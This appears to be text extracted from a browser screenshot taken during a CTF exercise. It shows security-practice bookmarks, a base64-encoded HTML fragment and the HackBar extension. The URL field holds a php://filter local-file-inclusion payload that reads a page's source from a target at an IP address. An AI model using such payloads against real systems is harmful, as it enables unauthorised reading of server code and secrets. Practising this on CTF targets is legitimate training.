 应用 百度一下，你就知道 哔哩哔哩 (゜-゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 (13条消息) CSDN -... CyberChef 首页 - Bugku CTF CEYE - Monitor se... md5在线解密破解,... » 其他书签 阅读清单
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0a
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://137.184.133.81:15002/?file=php://filter/read=convert.base64-encode/resource=index.html
Enable POST ADD HEADER